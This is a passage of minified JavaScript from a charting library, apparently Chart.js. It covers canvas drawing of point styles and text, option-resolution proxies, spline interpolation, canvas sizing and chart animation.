lr(e,t,n){const i=e.currentDevicePixelRatio,r=0!==n?Math.max(n/2,.5):0;return Math.round((t-r)*i)/i+r}function cr(e,t){(t||e)&&((t=t||e.getContext("2d")).save(),t.resetTransform(),t.clearRect(0,0,e.width,e.height),t.restore())}function ur(e,t,n,i){dr(e,t,n,i,null)}function dr(e,t,n,i,r){let o,a,s,l,c,u,d,h;const f=t.pointStyle,p=t.rotation,m=t.radius;let g=(p||0)*ui;if(f&&"object"==typeof f&&(o=f.toString(),"[object HTMLImageElement]"===o||"[object HTMLCanvasElement]"===o))return e.save(),e.translate(n,i),e.rotate(g),e.drawImage(f,-f.width/2,-f.height/2,f.width,f.height),void e.restore();if(!(isNaN(m)||m<=0)){switch(e.beginPath(),f){default:r?e.ellipse(n,i,r/2,m,0,0,si):e.arc(n,i,m,0,si),e.closePath();break;case"triangle":u=r?r/2:m,e.moveTo(n+Math.sin(g)*u,i-Math.cos(g)*m),g+=fi,e.lineTo(n+Math.sin(g)*u,i-Math.cos(g)*m),g+=fi,e.lineTo(n+Math.sin(g)*u,i-Math.cos(g)*m),e.closePath();break;case"rectRounded":c=.516*m,l=m-c,a=Math.cos(g+hi)*l,d=Math.cos(g+hi)*(r?r/2-c:l),s=Math.sin(g+hi)*l,h=Math.sin(g+hi)*(r?r/2-c:l),e.arc(n-d,i-s,c,g-ai,g-di),e.arc(n+h,i-a,c,g-di,g),e.arc(n+d,i+s,c,g,g+di),e.arc(n-h,i+a,c,g+di,g+ai),e.closePath();break;case"rect":if(!p){l=Math.SQRT1_2*m,u=r?r/2:l,e.rect(n-u,i-l,2*u,2*l);break}g+=hi;case"rectRot":d=Math.cos(g)*(r?r/2:m),a=Math.cos(g)*m,s=Math.sin(g)*m,h=Math.sin(g)*(r?r/2:m),e.moveTo(n-d,i-s),e.lineTo(n+h,i-a),e.lineTo(n+d,i+s),e.lineTo(n-h,i+a),e.closePath();break;case"crossRot":g+=hi;case"cross":d=Math.cos(g)*(r?r/2:m),a=Math.cos(g)*m,s=Math.sin(g)*m,h=Math.sin(g)*(r?r/2:m),e.moveTo(n-d,i-s),e.lineTo(n+d,i+s),e.moveTo(n+h,i-a),e.lineTo(n-h,i+a);break;case"star":d=Math.cos(g)*(r?r/2:m),a=Math.cos(g)*m,s=Math.sin(g)*m,h=Math.sin(g)*(r?r/2:m),e.moveTo(n-d,i-s),e.lineTo(n+d,i+s),e.moveTo(n+h,i-a),e.lineTo(n-h,i+a),g+=hi,d=Math.cos(g)*(r?r/2:m),a=Math.cos(g)*m,s=Math.sin(g)*m,h=Math.sin(g)*(r?r/2:m),e.moveTo(n-d,i-s),e.lineTo(n+d,i+s),e.moveTo(n+h,i-a),e.lineTo(n-h,i+a);break;case"line":a=r?r/2:Math.cos(g)*m,s=Math.sin(g)*m,e.moveTo(n-a,i-s),e.lineTo(n+a,i+s);break;case"dash":e.moveTo(n,i),e.lineTo(n+Math.cos(g)*(r?r/2:m),i+Math.sin(g)*m);break;case!1:e.closePath()}e.fill(),t.borderWidth>0&&e.stroke()}}function hr(e,t,n){return n=n||.5,!t||e&&e.x>t.left-n&&e.x<t.right+n&&e.y>t.top-n&&e.y<t.bottom+n}function fr(e,t){e.save(),e.beginPath(),e.rect(t.left,t.top,t.right-t.left,t.bottom-t.top),e.clip()}function pr(e){e.restore()}function mr(e,t,n,i,r){if(!t)return e.lineTo(n.x,n.y);if("middle"===r){const i=(t.x+n.x)/2;e.lineTo(i,t.y),e.lineTo(i,n.y)}else"after"===r!=!!i?e.lineTo(t.x,n.y):e.lineTo(n.x,t.y);e.lineTo(n.x,n.y)}function gr(e,t,n,i){if(!t)return e.lineTo(n.x,n.y);e.bezierCurveTo(i?t.cp1x:t.cp2x,i?t.cp1y:t.cp2y,i?n.cp2x:n.cp1x,i?n.cp2y:n.cp1y,n.x,n.y)}function br(e,t,n,i,r){if(r.strikethrough||r.underline){const o=e.measureText(i),a=t-o.actualBoundingBoxLeft,s=t+o.actualBoundingBoxRight,l=n-o.actualBoundingBoxAscent,c=n+o.actualBoundingBoxDescent,u=r.strikethrough?(l+c)/2:c;e.strokeStyle=e.fillStyle,e.beginPath(),e.lineWidth=r.decorationWidth||2,e.moveTo(a,u),e.lineTo(s,u),e.stroke()}}function vr(e,t){const n=e.fillStyle;e.fillStyle=t.color,e.fillRect(t.left,t.top,t.width,t.height),e.fillStyle=n}function yr(e,t,n,i,r,o={}){const a=zn(t)?t:[t],s=o.strokeWidth>0&&""!==o.strokeColor;let l,c;for(e.save(),e.font=r.string,function(e,t){t.translation&&e.translate(t.translation[0],t.translation[1]),Fn(t.rotation)||e.rotate(t.rotation),t.color&&(e.fillStyle=t.color),t.textAlign&&(e.textAlign=t.textAlign),t.textBaseline&&(e.textBaseline=t.textBaseline)}(e,o),l=0;l<a.length;++l)c=a[l],o.backdrop&&vr(e,o.backdrop),s&&(o.strokeColor&&(e.strokeStyle=o.strokeColor),Fn(o.strokeWidth)||(e.lineWidth=o.strokeWidth),e.strokeText(c,n,i,o.maxWidth)),e.fillText(c,n,i,o.maxWidth),br(e,n,i,c,o),i+=Number(r.lineHeight);e.restore()}function xr(e,t){const{x:n,y:i,w:r,h:o,radius:a}=t;e.arc(n+a.topLeft,i+a.topLeft,a.topLeft,1.5*ai,ai,!0),e.lineTo(n,i+o-a.bottomLeft),e.arc(n+a.bottomLeft,i+o-a.bottomLeft,a.bottomLeft,ai,di,!0),e.lineTo(n+r-a.bottomRight,i+o),e.arc(n+r-a.bottomRight,i+o-a.bottomRight,a.bottomRight,di,0,!0),e.lineTo(n+r,i+a.topRight),e.arc(n+r-a.topRight,i+a.topRight,a.topRight,0,-di,!0),e.lineTo(n+a.topLeft,i)}const wr=/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/,_r=/^(normal|italic|initial|inherit|unset|(oblique( -?[0-9]?[0-9]deg)?))$/;function Er(e,t){const n=(""+e).match(wr);if(!n||"normal"===n[1])return 1.2*t;switch(e=+n[2],n[3]){case"px":return e;case"%":e/=100}return t*e}const Sr=e=>+e||0;function kr(e,t){const n={},i=Vn(t),r=i?Object.keys(t):t,o=Vn(e)?i?n=>Wn(e[n],e[t[n]]):t=>e[t]:()=>e;for(const e of r)n[e]=Sr(o(e));return n}function Cr(e){return kr(e,{top:"y",right:"x",bottom:"y",left:"x"})}function Mr(e){return kr(e,["topLeft","topRight","bottomLeft","bottomRight"])}function Ar(e){const t=Cr(e);return t.width=t.left+t.right,t.height=t.top+t.bottom,t}function Or(e,t){e=e||{},t=t||ar.font;let n=Wn(e.size,t.size);"string"==typeof n&&(n=parseInt(n,10));let i=Wn(e.style,t.style);i&&!(""+i).match(_r)&&(console.warn('Invalid font style specified: "'+i+'"'),i=void 0);const r={family:Wn(e.family,t.family),lineHeight:Er(Wn(e.lineHeight,t.lineHeight),n),size:n,style:i,weight:Wn(e.weight,t.weight),string:""};return r.string=function(e){return!e||Fn(e.size)||Fn(e.family)?null:(e.style?e.style+" ":"")+(e.weight?e.weight+" ":"")+e.size+"px "+e.family}(r),r}function Pr(e,t,n,i){let r,o,a,s=!0;for(r=0,o=e.length;r<o;++r)if(a=e[r],void 0!==a&&(void 0!==t&&"function"==typeof a&&(a=a(t),s=!1),void 0!==n&&zn(a)&&(a=a[n%a.length],s=!1),void 0!==a))return i&&!s&&(i.cacheable=!1),a}function Tr(e,t){return Object.assign(Object.create(e),t)}function Nr(e,t=[""],n,i,r=()=>e[0]){const o=n||e;void 0===i&&(i=Wr("_fallback",e));const a={[Symbol.toStringTag]:"Object",_cacheable:!0,_scopes:e,_rootScopes:o,_fallback:i,_getTarget:r,override:n=>Nr([n,...e],t,o,i)};return new Proxy(a,{deleteProperty:(t,n)=>(delete t[n],delete t._keys,delete e[0][n],!0),get:(n,i)=>jr(n,i,()=>function(e,t,n,i){let r;for(const o of t)if(r=Wr(Ir(o,e),n),void 0!==r)return Lr(e,r)?Hr(n,i,e,r):r}(i,t,e,n)),getOwnPropertyDescriptor:(e,t)=>Reflect.getOwnPropertyDescriptor(e._scopes[0],t),getPrototypeOf:()=>Reflect.getPrototypeOf(e[0]),has:(e,t)=>Ur(e).includes(t),ownKeys:e=>Ur(e),set(e,t,n){const i=e._storage||(e._storage=r());return e[t]=i[t]=n,delete e._keys,!0}})}function Dr(e,t,n,i){const r={_cacheable:!1,_proxy:e,_context:t,_subProxy:n,_stack:new Set,_descriptors:Rr(e,i),setContext:t=>Dr(e,t,n,i),override:r=>Dr(e.override(r),t,n,i)};return new Proxy(r,{deleteProperty:(t,n)=>(delete t[n],delete e[n],!0),get:(e,t,n)=>jr(e,t,()=>function(e,t,n){const{_proxy:i,_context:r,_subProxy:o,_descriptors:a}=e;let s=i[t];ri(s)&&a.isScriptable(t)&&(s=function(e,t,n,i){const{_proxy:r,_context:o,_subProxy:a,_stack:s}=n;if(s.has(e))throw new Error("Recursion detected: "+Array.from(s).join("->")+"->"+e);s.add(e);let l=t(o,a||i);s.delete(e),Lr(e,l)&&(l=Hr(r._scopes,r,e,l));return l}(t,s,e,n));zn(s)&&s.length&&(s=function(e,t,n,i){const{_proxy:r,_context:o,_subProxy:a,_descriptors:s}=n;if(void 0!==o.index&&i(e))return t[o.index%t.length];if(Vn(t[0])){const n=t,i=r._scopes.filter(e=>e!==n);t=[];for(const l of n){const n=Hr(i,r,e,l);t.push(Dr(n,o,a&&a[e],s))}}return t}(t,s,e,a.isIndexable));Lr(t,s)&&(s=Dr(s,r,o&&o[t],a));return s}(e,t,n)),getOwnPropertyDescriptor:(t,n)=>t._descriptors.allKeys?Reflect.has(e,n)?{enumerable:!0,configurable:!0}:void 0:Reflect.getOwnPropertyDescriptor(e,n),getPrototypeOf:()=>Reflect.getPrototypeOf(e),has:(t,n)=>Reflect.has(e,n),ownKeys:()=>Reflect.ownKeys(e),set:(t,n,i)=>(e[n]=i,delete t[n],!0)})}function Rr(e,t={scriptable:!0,indexable:!0}){const{_scriptable:n=t.scriptable,_indexable:i=t.indexable,_allKeys:r=t.allKeys}=e;return{allKeys:r,scriptable:n,indexable:i,isScriptable:ri(n)?n:()=>n,isIndexable:ri(i)?i:()=>i}}const Ir=(e,t)=>e?e+ni(t):t,Lr=(e,t)=>Vn(t)&&"adapters"!==e&&(null===Object.getPrototypeOf(t)||t.constructor===Object);function jr(e,t,n){if(Object.prototype.hasOwnProperty.call(e,t)||"constructor"===t)return e[t];const i=n();return e[t]=i,i}function Fr(e,t,n){return ri(e)?e(t,n):e}const zr=(e,t)=>!0===e?t:"string"==typeof e?ti(t,e):void 0;function Vr(e,t,n,i,r){for(const o of t){const t=zr(n,o);if(t){e.add(t);const o=Fr(t._fallback,n,r);if(void 0!==o&&o!==n&&o!==i)return o}else if(!1===t&&void 0!==i&&n!==i)return null}return!1}function Hr(e,t,n,i){const r=t._rootScopes,o=Fr(t._fallback,n,i),a=[...e,...r],s=new Set;s.add(i);let l=Br(s,a,n,o||n,i);return null!==l&&((void 0===o||o===n||(l=Br(s,a,o,l,i),null!==l))&&Nr(Array.from(s),[""],r,o,()=>function(e,t,n){const i=e._getTarget();t in i||(i[t]={});const r=i[t];if(zn(r)&&Vn(n))return n;return r||{}}(t,n,i)))}function Br(e,t,n,i,r){for(;n;)n=Vr(e,t,n,i,r);return n}function Wr(e,t){for(const n of t){if(!n)continue;const t=n[e];if(void 0!==t)return t}}function Ur(e){let t=e._keys;return t||(t=e._keys=function(e){const t=new Set;for(const n of e)for(const e of Object.keys(n).filter(e=>!e.startsWith("_")))t.add(e);return Array.from(t)}(e._scopes)),t}const qr=Number.EPSILON||1e-14,$r=(e,t)=>t<e.length&&!e[t].skip&&e[t],Yr=e=>"x"===e?"y":"x";function Zr(e,t,n,i){const r=e.skip?t:e,o=t,a=n.skip?t:n,s=Si(o,r),l=Si(a,o);let c=s/(s+l),u=l/(s+l);c=isNaN(c)?0:c,u=isNaN(u)?0:u;const d=i*c,h=i*u;return{previous:{x:o.x-d*(a.x-r.x),y:o.y-d*(a.y-r.y)},next:{x:o.x+h*(a.x-r.x),y:o.y+h*(a.y-r.y)}}}function Gr(e,t="x"){const n=Yr(t),i=e.length,r=Array(i).fill(0),o=Array(i);let a,s,l,c=$r(e,0);for(a=0;a<i;++a)if(s=l,l=c,c=$r(e,a+1),l){if(c){const e=c[t]-l[t];r[a]=0!==e?(c[n]-l[n])/e:0}o[a]=s?c?mi(r[a-1])!==mi(r[a])?0:(r[a-1]+r[a])/2:r[a-1]:r[a]}!function(e,t,n){const i=e.length;let r,o,a,s,l,c=$r(e,0);for(let u=0;u<i-1;++u)l=c,c=$r(e,u+1),l&&c&&(gi(t[u],0,qr)?n[u]=n[u+1]=0:(r=n[u]/t[u],o=n[u+1]/t[u],s=Math.pow(r,2)+Math.pow(o,2),s<=9||(a=3/Math.sqrt(s),n[u]=r*a*t[u],n[u+1]=o*a*t[u])))}(e,r,o),function(e,t,n="x"){const i=Yr(n),r=e.length;let o,a,s,l=$r(e,0);for(let c=0;c<r;++c){if(a=s,s=l,l=$r(e,c+1),!s)continue;const r=s[n],u=s[i];a&&(o=(r-a[n])/3,s[`cp1${n}`]=r-o,s[`cp1${i}`]=u-o*t[c]),l&&(o=(l[n]-r)/3,s[`cp2${n}`]=r+o,s[`cp2${i}`]=u+o*t[c])}}(e,o,t)}function Xr(e,t,n){return Math.max(Math.min(e,n),t)}function Kr(e,t,n,i,r){let o,a,s,l;if(t.spanGaps&&(e=e.filter(e=>!e.skip)),"monotone"===t.cubicInterpolationMode)Gr(e,r);else{let n=i?e[e.length-1]:e[0];for(o=0,a=e.length;o<a;++o)s=e[o],l=Zr(n,s,e[Math.min(o+1,a-(i?0:1))%a],t.tension),s.cp1x=l.previous.x,s.cp1y=l.previous.y,s.cp2x=l.next.x,s.cp2y=l.next.y,n=s}t.capBezierPoints&&function(e,t){let n,i,r,o,a,s=hr(e[0],t);for(n=0,i=e.length;n<i;++n)a=o,o=s,s=n<i-1&&hr(e[n+1],t),o&&(r=e[n],a&&(r.cp1x=Xr(r.cp1x,t.left,t.right),r.cp1y=Xr(r.cp1y,t.top,t.bottom)),s&&(r.cp2x=Xr(r.cp2x,t.left,t.right),r.cp2y=Xr(r.cp2y,t.top,t.bottom)))}(e,n)}function Jr(){return"undefined"!=typeof window&&"undefined"!=typeof document}function Qr(e){let t=e.parentNode;return t&&"[object ShadowRoot]"===t.toString()&&(t=t.host),t}function eo(e,t,n){let i;return"string"==typeof e?(i=parseInt(e,10),-1!==e.indexOf("%")&&(i=i/100*t.parentNode[n])):i=e,i}const to=e=>e.ownerDocument.defaultView.getComputedStyle(e,null);const no=["top","right","bottom","left"];function io(e,t,n){const i={};n=n?"-"+n:"";for(let r=0;r<4;r++){const o=no[r];i[o]=parseFloat(e[t+"-"+o+n])||0}return i.width=i.left+i.right,i.height=i.top+i.bottom,i}function ro(e,t){if("native"in e)return e;const{canvas:n,currentDevicePixelRatio:i}=t,r=to(n),o="border-box"===r.boxSizing,a=io(r,"padding"),s=io(r,"border","width"),{x:l,y:c,box:u}=function(e,t){const n=e.touches,i=n&&n.length?n[0]:e,{offsetX:r,offsetY:o}=i;let a,s,l=!1;if(((e,t,n)=>(e>0||t>0)&&(!n||!n.shadowRoot))(r,o,e.target))a=r,s=o;else{const e=t.getBoundingClientRect();a=i.clientX-e.left,s=i.clientY-e.top,l=!0}return{x:a,y:s,box:l}}(e,n),d=a.left+(u&&s.left),h=a.top+(u&&s.top);let{width:f,height:p}=t;return o&&(f-=a.width+s.width,p-=a.height+s.height),{x:Math.round((l-d)/f*n.width/i),y:Math.round((c-h)/p*n.height/i)}}const oo=e=>Math.round(10*e)/10;function ao(e,t,n,i){const r=to(e),o=io(r,"margin"),a=eo(r.maxWidth,e,"clientWidth")||ci,s=eo(r.maxHeight,e,"clientHeight")||ci,l=function(e,t,n){let i,r;if(void 0===t||void 0===n){const o=e&&Qr(e);if(o){const e=o.getBoundingClientRect(),a=to(o),s=io(a,"border","width"),l=io(a,"padding");t=e.width-l.width-s.width,n=e.height-l.height-s.height,i=eo(a.maxWidth,o,"clientWidth"),r=eo(a.maxHeight,o,"clientHeight")}else t=e.clientWidth,n=e.clientHeight}return{width:t,height:n,maxWidth:i||ci,maxHeight:r||ci}}(e,t,n);let{width:c,height:u}=l;if("content-box"===r.boxSizing){const e=io(r,"border","width"),t=io(r,"padding");c-=t.width+e.width,u-=t.height+e.height}c=Math.max(0,c-o.width),u=Math.max(0,i?c/i:u-o.height),c=oo(Math.min(c,a,l.maxWidth)),u=oo(Math.min(u,s,l.maxHeight)),c&&!u&&(u=oo(c/2));return(void 0!==t||void 0!==n)&&i&&l.height&&u>l.height&&(u=l.height,c=oo(Math.floor(u*i))),{width:c,height:u}}function so(e,t,n){const i=t||1,r=oo(e.height*i),o=oo(e.width*i);e.height=oo(e.height),e.width=oo(e.width);const a=e.canvas;return a.style&&(n||!a.style.height&&!a.style.width)&&(a.style.height=`${e.height}px`,a.style.width=`${e.width}px`),(e.currentDevicePixelRatio!==i||a.height!==r||a.width!==o)&&(e.currentDevicePixelRatio=i,a.height=r,a.width=o,e.ctx.setTransform(i,0,0,i,0,0),!0)}const lo=function(){let e=!1;try{const t={get passive(){return e=!0,!1}};Jr()&&(window.addEventListener("test",null,t),window.removeEventListener("test",null,t))}catch(e){}return e}();function co(e,t){const n=function(e,t){return to(e).getPropertyValue(t)}(e,t),i=n&&n.match(/^(\d+)(\.\d+)?px$/);return i?+i[1]:void 0}function uo(e,t,n,i){return{x:e.x+n*(t.x-e.x),y:e.y+n*(t.y-e.y)}}function ho(e,t,n,i){return{x:e.x+n*(t.x-e.x),y:"middle"===i?n<.5?e.y:t.y:"after"===i?n<1?e.y:t.y:n>0?t.y:e.y}}function fo(e,t,n,i){const r={x:e.cp2x,y:e.cp2y},o={x:t.cp1x,y:t.cp1y},a=uo(e,r,n),s=uo(r,o,n),l=uo(o,t,n),c=uo(a,s,n),u=uo(s,l,n);return uo(c,u,n)}function po(e,t,n){return e?function(e,t){return{x:n=>e+e+t-n,setWidth(e){t=e},textAlign:e=>"center"===e?e:"right"===e?"left":"right",xPlus:(e,t)=>e-t,leftForLtr:(e,t)=>e-t}}(t,n):{x:e=>e,setWidth(e){},textAlign:e=>e,xPlus:(e,t)=>e+t,leftForLtr:(e,t)=>e}}function mo(e,t){let n,i;"ltr"!==t&&"rtl"!==t||(n=e.canvas.style,i=[n.getPropertyValue("direction"),n.getPropertyPriority("direction")],n.setProperty("direction",t,"important"),e.prevTextDirection=i)}function go(e,t){void 0!==t&&(delete e.prevTextDirection,e.canvas.style.setProperty("direction",t[0],t[1]))}function bo(e){return"angle"===e?{between:Mi,compare:ki,normalize:Ci}:{between:Oi,compare:(e,t)=>e-t,normalize:e=>e}}function vo({start:e,end:t,count:n,loop:i,style:r}){return{start:e%n,end:t%n,loop:i&&(t-e+1)%n==0,style:r}}function yo(e,t,n){if(!n)return[e];const{property:i,start:r,end:o}=n,a=t.length,{compare:s,between:l,normalize:c}=bo(i),{start:u,end:d,loop:h,style:f}=function(e,t,n){const{property:i,start:r,end:o}=n,{between:a,normalize:s}=bo(i),l=t.length;let c,u,{start:d,end:h,loop:f}=e;if(f){for(d+=l,h+=l,c=0,u=l;c<u&&a(s(t[d%l][i]),r,o);++c)d--,h--;d%=l,h%=l}return h<d&&(h+=l),{start:d,end:h,loop:f,style:e.style}}(e,t,n),p=[];let m,g,b,v=!1,y=null;const x=()=>v||l(r,b,m)&&0!==s(r,b),w=()=>!v||0===s(o,m)||l(o,b,m);for(let e=u,n=u;e<=d;++e)g=t[e%a],g.skip||(m=c(g[i]),m!==b&&(v=l(m,r,o),null===y&&x()&&(y=0===s(m,r)?e:n),null!==y&&w()&&(p.push(vo({start:y,end:e,loop:h,count:a,style:f})),y=null),n=e,b=m));return null!==y&&p.push(vo({start:y,end:d,loop:h,count:a,style:f})),p}function xo(e,t){const n=[],i=e.segments;for(let r=0;r<i.length;r++){const o=yo(i[r],e.points,t);o.length&&n.push(...o)}return n}function wo(e,t,n,i){return i&&i.setContext&&n?function(e,t,n,i){const r=e._chart.getContext(),o=_o(e.options),{_datasetIndex:a,options:{spanGaps:s}}=e,l=n.length,c=[];let u=o,d=t[0].start,h=d;function f(e,t,i,r){const o=s?-1:1;if(e!==t){for(e+=l;n[e%l].skip;)e-=o;for(;n[t%l].skip;)t+=o;e%l!==t%l&&(c.push({start:e%l,end:t%l,loop:i,style:r}),u=r,d=t%l)}}for(const e of t){d=s?d:e.start;let t,o=n[d%l];for(h=d+1;h<=e.end;h++){const s=n[h%l];t=_o(i.setContext(Tr(r,{type:"segment",p0:o,p1:s,p0DataIndex:(h-1)%l,p1DataIndex:h%l,datasetIndex:a}))),Eo(t,u)&&f(d,h-1,e.loop,u),o=s,u=t}d<h-1&&f(d,h-1,e.loop,u)}return c}(e,t,n,i):t}function _o(e){return{backgroundColor:e.backgroundColor,borderCapStyle:e.borderCapStyle,borderDash:e.borderDash,borderDashOffset:e.borderDashOffset,borderJoinStyle:e.borderJoinStyle,borderWidth:e.borderWidth,borderColor:e.borderColor}}function Eo(e,t){if(!t)return!1;const n=[],i=function(e,t){return $i(t)?(n.includes(t)||n.push(t),n.indexOf(t)):t};return JSON.stringify(e,i)!==JSON.stringify(t,i)}function So(e,t,n){return e.options.clip?e[n]:t[n]}function ko(e,t){const n=t._clip;if(n.disabled)return!1;const i=function(e,t){const{xScale:n,yScale:i}=e;return n&&i?{left:So(n,t,"left"),right:So(n,t,"right"),top:So(i,t,"top"),bottom:So(i,t,"bottom")}:t}(t,e.chartArea);return{left:!1===n.left?0:i.left-(!0===n.left?0:n.left),right:!1===n.right?e.width:i.right+(!0===n.right?0:n.right),top:!1===n.top?0:i.top-(!0===n.top?0:n.top),bottom:!1===n.bottom?e.height:i.bottom+(!0===n.bottom?0:n.bottom)}}class Co{constructor(){this._request=null,this._charts=new Map,this._running=!1,this._lastDate=void 0}_notify(e,t,n,i){const r=t.listeners[i],o=t.duration;r.forEach(i=>i({chart:e,initial:t.initial,numSteps:o,currentStep:Math.min(n-t.start,o)}))}_refresh(){this._request||(this._running=!0,this._request=Li.call(window,()=>{this._update(),this._request=null,this._running&&this._refresh()}))}_update(e=Date.now()){let t=0;this._charts.forEach((n,i)=>{if(!n.running||!n.items.length)return;const r=n.items;let o,a=r.length-1,s=!1;for(;a>=0;--a)o=r[a],o._active?(o._total>n.duration&&(n.duration=o._total),o.tick(e),s=!0):(r[a]=r[r.length-1],r.pop());s&&(i.draw(),this._notify(i,n,e,"progress")),r.length||(n.running=!1,this._notify(i,n,e,"complete"),n.initial=!1),t+=r.length}),this._lastDate=e,0===t&&(this._running=!1)}_getAnims(e){const t=this._charts;let n=t.get(e);return n||(n={running:!1,initial:!0,items:[],listeners:{complete:[],progress:[]}},t.set(e,n)),n}listen(e,t,n){this._getAnims(e).listeners[t].push(n)}add(e,t){t&&t.length&&this._getAnims(e).items.push(...t)}has(e){return this._getAnims(e).items.length>0}start(e){const t=this._charts.get(e);t&&(t.running=!0,t.start=Date.now(),t.duration=t.items.reduce((e,t)=>Math.max(e,t._duration),0),this._refresh())}running(e){if(!this._running)return!1;const t=this._charts.get(e);return!!(t&&t.running&&t.items.length)}stop(e){const t=this._charts.get(e);if(!t||!t.items.length)return;const n=t.items;let i=n.length-1;for(;i>=0;--i)n[i].cancel();t.items=[],this._notify(e,t,Date.now(),"complete")}remove(e){return this._charts.delete(e)}}var Mo=new Co;const Ao="transparent",Oo={boolean:(e,t,n)=>n>.5?t:e,color(e,t,n){const i=Yi(e||Ao),r=i.valid&&Yi(t||Ao);return r&&r.valid?r.mix(i,n).hexString():t},number:(e,t,n)=>e+(t-e)*n};class Po{constructor(e,t,n,i){const r=t[n];i=Pr([e.to,i,r,e.from]);const o=Pr([e.from,r,i]);this._active=!0,this._fn=e.fn||Oo[e.type||typeof o],this._easing=qi[e.easing]||qi.linear,this._start=Math.floor(Date.now()+(e.delay||0)),this._duration=this._total=Math.floor(e.duration),this._loop=!!e.loop,this._target=t,this._prop=n,this._from=o,this._to=i,this._promises=void 0}active(){return this._active}update(e,t,n){if(this._active){this._notify(!1);const i=this._target[this._prop],r=n-this._start,o=this._duration-r;this._start=n,this._duration=Math.floor(Math.max(o,e.duration)),this._total+=r,this._loop=!!e.loop,this._to=Pr([e.to,t,i,e.from]),this._from=Pr([e.from,i,t])}}cancel(){this._active&&(this.tick(Date.now()),this._active=!1,this._notify(!1))}tick(e){const t=e-this._start,n=this._duration,i=this._prop,r=this._from,o=this._loop,a=this._to;let s;if(this._active=r!==a&&(o||t<n),!this._active)return this._target[i]=a,void this._notify(!0);t<0?this._target[i]=r:(s=t/n%2,s=o&&s>1?2-s:s,s=this._easing(Math.min(1,Math.max(0,s))),this._target[i]=this._fn(r,a,s))}wait(){const e=this._promises||(this._promises=[]);return new Promise((t,n)=>{e.push({res:t,rej:n})})}_notify(e){const t=e?"res":"rej",n=this._promises||[];for(let e=0;e<n.length;e++)n[e][t]()}}class To{constructor(e,t){this._chart=e,this._properties=new Map,this.configure(t)}configure(e){if(!Vn(e))return;const t=Object.keys(ar.animation),n=this._properties;Object.getOwnPropertyNames(e).forEach(i=>{const r=e[i];if(!Vn(r))return;const o={};for(const e of t)o[e]=r[e];(zn(r.properties)&&r.properties||[i]).forEach(e=>{e!==i&&n.has(e)||n.set(e,o)})})}_animateOptions(e,t){const n=t.options,i=function(e,t){if(!t)return;let n=e.options;if(!n)return void(e.options=t);n.$shared&&(e.options=n=Object.assign({},n,{$shared:!1,$animations:{}}));return n}(e,n);if(!i)return[];const r=this._createAnimations(i,n);return n.$shared&&function(e,t){const n=[],i=Object.keys(t);for(let t=0;t<i.length;t++){const r=e[i[t]];r&&r.active()&&n.push(r.wait())}return Promise.all(n)}(e.options.$animations,n).then(()=>{e.options=n},()=>{}),r}_createAnimations(e,t){const n=this._properties,i=[],r=e.$animations||(e.$animations={}),o=Object.keys(t),a=Date.now();let s;for(s=o.length-1;s>=0;--s){const l=o[s];if("$"===l.charAt(0))continue;if("options"===l){i.push(...this._animateOptions(e,t));continue}const c=t[l];let u=r[l];const d=n.get(l);if(u){if(d&&u.active()){u.update(d,c,a);continue}u.cancel()}d&&d.duration?(r[l]=u=new Po(d,e,l,c),i.push(u)):e[l]=c}return i}update(e,t){if(0===this._properties.size)return void Object.assign(e,t);const n=this._createAnimations(e,t);return n.length?(Mo.add(this._chart,n),!0):void 0}}function No(e,t){const n=e&&e.options||{},i=n.reverse,r=void 0===n.min?t:0,o=void 0===n.max?t:0;return{start:i?o:r,end:i?r:o}}function Do(e,t){const n=[],i=e._getSortedDatasetMetas(t);let r,o;for(r=0,o=i.length;r<o;++r)n.push(i[r].index);return n}function Ro(e,t,n,i={}){const r=e.keys,o="single"===i.mode;let a,s,l,c;if(null===t)return;let u=!1;for(a=0,s=r.length;a<s;++a){if(l=+r[a],l===n){if(u=!0,i.all)continue;break}c=e.values[l],Hn(c)&&(o||0===t||mi(t)===mi(c))&&(t+=c)}return u||i.all?t:0}function Io(e,t){const n=e&&e.options.stacked;return n||void 0===n&&void 0!==t.stack}function Lo(e,t,n){const i=e[t]||(e[t]={});return i[n]||(i[n]={})}function jo(e,t,n,i){for(const r of t.getMatchingVisibleMetas(i).reverse()){const t=e[r.index];if(n&&t>0||!n&&t<0)return r.index}return null}function Fo(e,t){const{chart:n,_cachedMeta:i}=e,r=n._stacks||(n._stacks={}),{iScale:o,vScale:a,index:s}=i,l=o.axis,c=a.axis,u=function(e,t,n){return`${e.id}.${t.id}.${n.stack||n.type}`}(o,a,i),d=t.length;let h;for(let e=0;e<d;++e){const n=t[e],{[l]:o,[c]:d}=n;h=(n._stacks||(n._stacks={}))[c]=Lo(r,u,o),h[s]=d,h._top=jo(h,a,!0,i.type),h._bottom=jo(h,a,!1,i.type);(h._visualValues||(h._visualValues={}))[s]=d}}function zo(e,t){const n=e.scales;return Object.keys(n).filter(e=>n[e].axis===t).shift()}function Vo(e,t){const n=e.controller.index,i=e.vScale&&e.vScale.axis;if(i){t=t||e._parsed;for(const e of t){const t=e._stacks;if(!t||void 0===t[i]||void 0===t[i][n])return;delete t[i][n],void 0!==t[i]._visualValues&&void 0!==t[i]._visualValues[n]&&delete t[i]._visualValues[n]}}}const Ho=e=>"reset"===e||"none"===e,Bo=(e,t)=>t?e:Object.assign({},e);class Wo{static defaults={};static datasetElementType=null;static dataElementType=null;constructor(e,t){this.chart=e,this._ctx=e.ctx,this.index=t,this._cachedDataOpts={},this._cachedMeta=this.getMeta(),this._type=this._cachedMeta.type,this.options=void 0,this._parsing=!1,this._data=void 0,this._objectData=void 0,this._sharedOptions=void 0,this._drawStart=void 0,this._drawCount=void 0,this.enableOptionSharing=!1,this.supportsDecimation=!1,this.$context=void 0,this._syncList=[],this.datasetElementType=new.target.datasetElementType,this.dataElementType=new.target.dataElementType,this.initialize()}initialize(){const e=this._cachedMeta;this.configure(),this.linkScales(),e._stacked=Io(e.vScale,e),this.addElements(),this.options.fill&&!this.chart.isPluginEnabled("filler")&&console.warn("Tried to use the 'fill' option without the 'Filler' plugin enabled. Please import and register the 'Filler' plugin and make sure it is not disabled in the options")}updateIndex(e){this.index!==e&&Vo(this._cachedMeta),this.index=e}linkScales(){const 